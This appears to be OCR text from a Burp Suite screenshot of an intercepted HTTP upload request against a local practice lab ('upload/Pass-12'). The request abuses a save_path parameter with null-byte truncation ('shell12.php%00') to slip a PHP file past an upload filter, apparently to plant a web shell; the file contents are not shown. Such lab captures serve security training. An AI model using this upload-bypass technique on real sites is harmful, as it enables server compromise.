 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload/Pass-12/index.php ?save_path =../upload/shell12.php%00 HTTP/1.1
2 Host : 127.0.0.1
3 Content-Length : 298
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary1EEsFoAQVOBJBpzq
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/upload/Pass-12/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundary1EEsFoAQVOBJBpzq
23 Content-Disposition : form-data ; name ="upload_file "; filename ="shell12.php "
24 Content-Type : application/x-php
25
26
27 ------WebKitFormBoundary1EEsFoAQVOBJBpzq
28 Content-Disposition : form-data ; name ="submit "
29